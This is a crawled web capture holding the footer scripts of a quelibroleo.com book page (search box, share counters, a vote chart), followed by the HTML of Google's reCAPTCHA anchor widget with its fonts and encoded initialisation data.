	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/la-bendicion";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "3",
                        "porcentaje": "37.50",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "2",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "2",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "1",
                        "porcentaje": "12.50",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=4ax12xh8n9n7
body_size: 45161
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="ZWi7_K7lNc5KuwEkmTRDuA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="ZWi7_K7lNc5KuwEkmTRDuA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZWi7_K7lNc5KuwEkmTRDuA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFVbVl0oa1swXSk6bj09Mj9uZXcgVVtWXShrWzBdLGtbMV0pOm49PTM/bmV3IFVbVl0oa1swXSxrWzFdLGtbMl0pOm49PTQ/[base64]/WSh6LnN1YnN0cmluZygzKSxoLGMsSixLLHcsbCxlKTpaeSh6LGgpfSxqSD1TLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/MjU1Ono/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShoLkQ9KChjPShoLmRIPUosWCh6PzQzMjoxMyxoKSksYSgxMyxoLGguVCksaC5nKS5wdXNoKFtWaixjLHo/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7fDumlrCTxKB8Oxw718MMOFSwMpDF47XMKTf8OjwqE/w4c4woNZacOiOMKCE8OyW3LCnDNJw7dGw4vCvMKycwpHesKhwrA4G0vDtn7CnAzDqzBkFjDCvCwLS8KyJMK9XVvCuMKpwpHCkk/Dr8Oyw7RrTipfwqxcw6DCr1xfw7zDlH8LYTTDocKvMjRMw4hFwrcDw5nCnwJNwpTDjsKpFBwFEz5Yw6UMwqjDlRA9dcO2TC4Yw7PCo8OGbsO/JHHCv8O/GMKcwpPDksOaHhZkZlsww4jCvx00worCssO7woDCmcOOEwbDhm18b3AFw4PDrsK1bz1Ywq7CoMKEUmYDbsKcIApKw4glwrRHLsOuw75jwoLCuAbClMOgI8OVAlAUG00MU8O1w74jX8O7wrYPwqs1a381woPDoktqworDp2HDh8KAE8K/wo93bcK+DMOvVsO0woLDh3tDwonCv8O/w6IPw4DDmcOvw7TCtVDCssOTw7Q0CDTDlMOYQxh4AcK+w5Ulw7chLRROwqo9wqJGbwrDmwMnLMKNG8O5acKZwo8Rw64SwpvDpGZoQEnDi0cfw51JEyhoCsKfw6bDigMJalzCp1/CsMO4B8O2w7DDl8OAUjAhBz9aTC/DlGXClWHDmwk9w4FEw4ZIwotDXiQZP8K/WApkw6R/ODDChcKiIXbCosO3YsKrZMO5woLCp8Kyw7QQw5dDwrk0a8OiQsK7w73DoMOowpYnCcKaw5hQwrXCpMOEIcOmwot2wqseaElyCgYzwp3CpcKSU8K5w5Yzw77DnMKOJMOnw4rCnQjCozfDtzEqwpEmBcOTwrPDs8Kzw5XDqBLDhgw/E8KUfQVKw7LDl8KvbMOmw7xpw7JRwo/DiXbDnsOPH8OccGJQwqZiw68XR3wcwqxxw5zCjAc6w7BIYsOCwr/DncOkwp5TZ8O+QQJfwp8lUcOqw5PDhyXDnH0tAgdZwrQewrXDucKrw7DDg8KNw7TDssKdZMOlwrHDhEIQAsK4UcKxwoViw5bDrMO0VljDpcOPHBXCusOtRsOwBRBfw73CgjrDgEnDk8KCw5/DisK1TWxhLsOnw5p6SXVqwpvDpwIrccKaw4zChMKyFXLDkSxtSh3Cgg7Dt8K3wpDCvzjCoMKfw6fCgX/CkDLDl2szT8OTFH0wO2nDki9VcW4Mwr/[base64]/DrTZ8JcK4KAPCiQXDvsOJw4rCoxoHZ1TChGXDmMO5BsKKw5jDoirCh17ChghIw5XDrMKZfFfCqAISYhXDrMOJecKlI1/DmBXCj8KuTMKoNcO0w7bDgHcAw7TDhMKPAScCw5bDlw3DuG1Mwo9nwp/DkWFcFi7ChGvCuSw6FkzDoxXCk1vCkxHDtiAkPDZjAUrDqzEEQEZmw5ZGR8OsdnJeYm3DvWdTw6NrYcOVXcOBdUpZUsOGwrvCgEZITcKVXcOeP8O6w5EPw5Vjw6jCrlMswqJPwpPDlzDCpMOiJlrCqAAew4LDg8O0w7R9w5hDwrR6DsKswr5Ew6vDkXHDnwwPSidbwp/CocKdQsOVTMOfeMOiw7nCsEjClHXCjsKRV101dArDlU50GMKDJiBRWMKfGcKGQnMrJgA/V8KVw5YGw6NawrXDpsKOE8OvwqEyw7zDvVV5w7NrUMK/wosqeEQ3w640ZcONw5R/OsKiwpXDv8O3w40Pw7xswopFUUoxGsOwwqkYM8KOwq/DkcOew5BQesO8GS0gwqUGb8Knw5zDrTZxwrnDlEBQwqkUwpTDh8O/wpjCiMKWw6DDoUptw5vCtgYrdwLDhcOzwoQ2VlspFW3CqlzCsmBTw5Vhw6fDjCB/wpbCkW7DsF3CmcOhaTzDuzvDmhUAKRPDs8KQF1Vaw7TCoV/DpiTCpg5hw5/Ci8KGwonDhG9Jw7cHEMORKcOIwoLDmsO4FcO7UMKWwqbDusK3MMOkPcOMDsOswp7Dm8OLw40Tw5DDjyA9w7lFwr8fw5c2wp3DhhvDhjfDnMOowpHCn2YewpPDpsOwGH1vwpfDiknCiDbDhWbDs2lVwqwyw6whw500CThOE2deAsObGcO7wqEGw5rCoEp3dWYpw5/DqcOmLMKGBVcIwp3CrsOAw7vCgcKuwoMmw5rCjsO2CcKewr/CoMOBaRZ5w7nCi3HCnhjCo1LCoD7CtXPDnX0LQnsnwo9FwofDrEJ4w7vCpMO4wobDo8OhwrgGw68/FMO7wq9kKEM3w5VyIcOPwoJiw5UGWn8IwpcMdRfCocOvEg5vwo7DsATDvcKawqLChsK/wpzDlMKIJ8KrY8KRwo8BIDFVDgnCtcKvYsO+bcKLAcKCwp/[base64]/[base64]/Dm8KZwr59XRJWQMK7wqgnw6nCisObwqcxwr/[base64]/[base64]/DqG/CtCHDr0BDwrtpw5ZxwrDDvRUiwozCsFB6w7PCqjTCjlLCmwHDvMKfw4Izw77DkcKsEFbCiiTDmxNIXCXDoMOlwo3Do8ObN8KGwqobwqLDu2Mhw5/DqiR4TMKNw5fCtsKSG8KfwqxuwoHDlMOBf8KbwqnDv2vCqMOXMkJTVlZzw7PDtkbCjMKWw6NTw5vCqcO8wo3Cl8OqwpYwKD0WwqokwoR1CDwCYMKGDV7DgEtPdMKAw7o1w4cIwqDChy7Dq8K0OV7DhsOTwpNlw6J3A8O1wqfCuV1yDMOPwpVEdXHDtyNew7rDkz/[base64]/wo3ChcOnMwbDsMKRR8ONw4TDtBfCgMKJAUgQwq8dwrLDqcKOw4oDL8K0TXnDi8KXw4rChB/DoMOyaMOpwoh4MRcGCxxqGx5ewp7DsMKyXUpEw5TDpxIawrZATMKtw4bCs8OEw6nCkkVYWhcIUhNbDkx0w6/[base64]/[base64]/ClGjCk8Klwr88QsOocMKzwpU/AsK5b8OawpbDvTE4wp4iTxXCjcOVRcKKMMKnwoMEw4zCrcOWYj1+UcOFccO/KMKeNQV6NMOEwrXCqjnDscOKw6lTEMK1O3E4TMOlwpHCusOGSMOgw5c5KcOJw4AgWEzDrWLDkMO6w5ZFU8K3w48bLBtRwogUIcOzSsOgw4kRQ8K0bmgtwrzDvsKfwoRawpHDmcOvKxDCuzHCkzQxKcOVwrorwpXCrg4Oal9sLGAfw542BFgPKcO/aQo5SWDDl8K4cMOdwrbDqsOww7LDjg0aPcKlwpzDvzcZDsOYw5ABNVrCk1tYbFppw7HDlsOLwqHDp2LDjzxdGsKQdEI6wqHCsAYhwozCpxXCvmAzwqPCshI7ORbDg1pTwqXDjkTCkcKbwoc/[base64]/DpAAYbh7Cs8K7GBZnBsOSIDVQODLDgQLDt8O5w7fDpQY8YDMfGw/CvMOnHcKCSig/wrouNsO/[base64]/DlsOBVsKrKh7DrsO5aUXCtU4lZmTDosOAw7g9TMO1wp0Lw41Cwqlvw6DDq8KJXMO+wqQDw6wAWMO0BMKkw6nDucKPIDNQw7DCqlg4bGMkUcKXVG8owr3DulTDgjV9QsORZMKZXGbCsg/CkcKEw6jCksODwrh8IVzCkjpFwptmTx4IAMOXUkFuEXLCkTA6QE9fbHFtXm0fMhbDrjE6X8KLw4JHw6vCpcOTBsO6w5wzw4t/bV7CssOCw51gBRfCsh5xwpvDo8KjXcOJwpZbKMKIw5PDnMK2w7/CmxzCicKfw4p5bxPDpMK7RsKAI8KMaRFvGBNQRxbClMKFw6fCiAnDrcKhwpdqRMO5wqtpSMOoSMOpbcOkZEPDiwzDgMKKTGPDisKlNFgZd8O/I0lEFsOUHyLCvcKSw6cVw7vCsMKZwoNqwqwswofDi3vDrVrDtcKMesKUUTTCl8KcFmXCvcKyLsOLwrIxw6ZvVm4Dw7wTNx7CmcK2w7/Di2ZswqR2cMOPFsOwK8KEwrpILVYtwqDCkcKqJcOjwqLDq8OdPFZcWcOTw7/CqcONwqzDh8O5LhvCgsKMw7fDsFbDkQjCnSkbcn7DpsO0w59aXcOkwqcFA8OnVcKRw6ZiaTDCtzrCrWnDr0rCiMOVQSvCmAJrw5fDhjDCm8O1Om1lw7DCncO/w4QFwrRwFloufB1HL8KMw5FHw7YRwqvDgCxuw54Yw7R8woAuwo3Ci8KaKMOCH0FVDMKqwr57PsOKw6fDt8Kyw4d4DMOIwqpqJl8FSsKkYR/[base64]/w6AGw4bCvcOtHRBLw7bDlyJRw4Y5AgjCnUxtFMO4w7hzw77CjMONCcOmPX7CvC5IwrbCscOafnNGw4/Crk0Nwo7CtHLDrMKowqw8C8KowqZib8OtCBfDgT4KwqgTw6BRwofDkS3DtMKre0zDlRbCmiLDuhfDnxxKwq0TZ3rCmVPCnVI+CMKNw5jDt8KHFDXDpFFbw5vDmcO4wo1XM3XDlMKXRMKRO8Onwq1/LhfCtMKvTRjDj8KDPn5BYsOww5XChDLCicKjwo3CmyvCrD4Zw5vDusKMVcKWw5LCmMK7w6vCmWfDkkgvYcOYU0HCpmfDi0shG8KFDAkAw7lgCypzB8O5wpTCncKcTMKvw7PDlwYBwqYEwqzCigvDkcO1woFgwq/[base64]/Dnw3CpATCq8KawojCrSPCs8KIe8Ouw4zCmU8rRcKvwrFeMcOZASk3c8K2wqV2w6Fcw4zCiEtAwqvCgSpvQyR5PMO1XSAgEQfDpnJPTwhjEDM2RjPDh3bDkx7CgBbCmsKZMEjDsnzCsHtrw5PDtz8gwqFuw5zDnn/DgGtFcVPDuDANworDgkHDuMOaKkXDrXEbwpJXH3zCtcKuw55Sw4XCoiYyLgEIwosVW8OOTl/ClcK1w4wVRsODKcK9w5NdwrxswoQdw7HClsKBDQrCvSXDoMOmcMKlw4kpw4TCqsOXw47DmlPCu1/DuT4ya8KKwromwosnw4NFXsKZWMOkwrHDgMOwXxnClFHDjsOEw5HCqX/[base64]/Do8Ocwp/Ct8OCw73DpT7Dlg8Vw6LChCLDi0gjw7bDj8KffcOGwoHDkcOgwpFNwpJqwo/DiBosw5dMw5IPe8KMwqfDtMOjM8KQw4rCjBnCtMKVwpTCmcKSWXfCrsKdw6Ybw512w4wkw5sGw7XDrlDCn8K1w4LDg8KBw4PDnsOHw7NIwoTDl2fDsFECwrXDjSLCmsOuJh9EWC/DhUTDoFAiBjNtw5zClsKRwoHDjcKeasOjRiEgw5hjw7R2w5jDi8KIw6V/H8OQV3UeaMKgw5Y5wq0pcC1ow6g+V8OPw5YLwpXCkMKXw4Yfwq7Dl8OhYcOsKMKPRcKjw6PDsMOWwqQORBMZRVcaFcOHw4/DgMKywobCgMO9w5ZcwpkZLHYfXWnCojcjwpgqJ8Oxwo/Cp3XDgcKDRybCqsKtwq/Cu8KhCcOxw5XDhsOBw7LDoU7CqEQYwo7Cj8Oyw6ARwrsFw7vCtcKgwqY9UsK8bMOPRMK4w4DDuHwbX1MPw7TCqQMgwoPCkcObw4dmKsOXw757w7TCjsKRwrB3wqYuFgJSKcKJw6IbwqV8SkzDk8KDFzwww68eGEjCkMOPw51KZsKJwrzDlG4xwrJsw7HCkHzDsWRAw7/[base64]/[base64]/wrrCjg7CghHCkhV9w7gtw5YVw7PDmsKLwoLCtsOSPU3DiMOeRjABw4BxwrZBwo1aw4lRMlV9w6/DiMODw4HCrMKCwpVFSkl+wqRHehXCmMOYwqvCocKgwoYAw486KnppUQJda2xXw6towr3DmMKEwo/CoCPDvMKNw4nDnlZYw5ZTw6lxw6rDlj3DisK3w6TCp8ONw6nCsRwbRsKsSsKBw6EPJMOlwoXDhMKQZcOtcMK1wpzCr0E/w5kLw7fCgcKpCMOvT1/CpMObwp9/w6jDmcO8woPDjHsUw6jDrcO/w5F0wpHColJmwqhUGMOBworDk8KYfTrDgcOvwpFIWsO2d8OTwrLDmi7Dogosw4vDslViwrdXHsKewqAZFcKsc8O0MEkqw6ZRVMOAWsOzaMOXZcKmJcKvYAgQwpRmwpjDnsOAwrfDk8KfWMKfVsO/[base64]/Dg8OVD3xQP8OGLMOcwoYNwrIyw704NGjDuyLDlcOqeC7Cp8OYRWtKw6dHd8K3w7IHw6llPmgww5rCnTbDsDvDm8O1N8OAR0TDtTNueMKAw6TDmsOPw7bCnTlGJgLDgUjCnMOkw43DoArCrnnCoMKCXHzDhG/DilPDhzbCk3DDusKDw60rdMKwJ1bCq3J1BBzChcKdw5c9wrYyesO9woFnw4PDp8Obw4kPwrnDisKFwrLDrGbDnUsnwqHDlXLCrAESQFlJaDQvwotiX8OUw69tw4RLwr7DqhXDi2xERgd/w5bCgMO3Ah86wqrDusKsw47Ch8OlJC7Cm8KHRmbCozrDg0DDkcOaw7fCvA9twq0bfDJJP8KzenHDkXh7XDvDhsKrw5DDmMK0VRDDqsO1w7IwKcKnw7DDmMOew4fCqsOqUcO4w44Jw54fw6XDicKbwqbDp8OKwqbDvcKDw4jCuhpFUhrDkMOyVsKmK0lqw5JNwr/[base64]/XmvCksKMwrfDt0/DhH/[base64]/[base64]/Do3EDw7cIQEwdVELCiQskBsKLCcKbw6ZtVsOjw5TCtsO9wqkQFzPCoMKVw7TDk8KGecK/CSBgNWEKw7cBw6UBw7tgw7bCtBHCucKNw50QwqJmKcKNMUfCkhxSwrjCoMO2worCqQjCsV04XsKYeMOGCsOIccK7P3/CqDEvAW0uV27DsQV4woHDiMOIUMK3w68rb8OHJsKsO8KcS05aTyYdKirCs2cRw64qw4fDpmcpacKxw6nCpsKSE8OuwokSOWQhDMOMwpnCsi/DvBbCqsOmdE5IwoEcwpZwV8K5eirCkMOXw7DCg3XDoG9Sw7LDvUvDox/CmQRvwrHCq8OnwrgOw7QLacOWMWfCtMKZP8OvwojDsRgQwpnDq8KpDzcHbMOvPThNT8OGRnTDl8KIwobDi2ZOLCRcwpnCpcO9w5szwoPDgAzCv3Rcw7HCpBB/wrUNbmoARn7CoMK+w7nClMK2w4QREnHCqSVzwoxuE8OWZsKBwpzCtiQodjbCt0fDunk7w4wfw4XDlgpWc29fGsKGw7JPw5dewoYVw7/[base64]/V8Oxw4wXW8OrJsKpcVLDpDBCNMOpwpXDlwYYw5fDocO+asK4TMKsOHQZw7Uvw7h/[base64]/CrsORwoLChcKew5VVwpV0w4B5RyzCgifDsk8mZ8KjacKAbsKBw6bCgAR/w5VQYBbCr0AAw41BCQTDhsKfwoPDp8KeworDvANYwrjDocOwG8OpwpV+wrcpO8K8w4ZqB8KTwobDj3bCuMK4w6jDjSAaPMK9woZ3exzDnsKJAGDDpsOLOHlrbGDDqU7CqVZEw4kFa8KlcsOEwr3CvcK2AQ/DkMOJwpbCgsKSwohyw5l1acKMw5DCtMOAw5nDvErCucOeeQ5OEi/DgMOMw6EHD2ZMwr/DtUV2X8KPw5UQTMKERFbCsxvDkWLCmGE8CzzDh8OVwrxCEcOXPhDCmcKePX0NwpDDlcKgwoHDp33Do1puw4VsW8KhJ8OQawkewp/CgSjDqsO7GEzDhmxxwqvDkMOkwqBMPMOEVVLCksKSYUjCsS1IacO6YsK3w5HDn8KBSsKZNMOlMVFcwofCvsK6wrfDtsKGLQbDocOrw5xoFMKww7nDt8KPw7dXEAPCj8KUD1EwVA/Cg8Osw5HCj8KBS3QiesOlBsOFwpBFwqNCZ2fCs8OFwoMkwqjClU/DlGvDksK1bMK7PBURK8KDwpldw7bCgynDjcOEI8O/fwvCkcKkWMK4wokDUBtFFRtbG8O